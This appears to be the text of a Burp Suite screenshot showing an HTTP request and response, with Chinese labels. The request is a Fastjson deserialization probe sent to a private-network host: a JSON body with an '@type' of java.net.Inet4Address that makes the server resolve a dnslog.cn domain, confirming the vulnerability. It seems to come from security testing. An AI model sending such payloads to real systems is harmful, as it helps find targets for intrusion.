 请求
Pretty Raw \n Actions
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.50.64:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 71
10
11 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"11.jz2010.dnslog.cn"
}
}
12
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 04 Nov 2021 02:20:01 GMT
4 Connection: close
5 Content-Length: 53
6
7 {
"data":"Hello null, Your age is null",
"success":200
}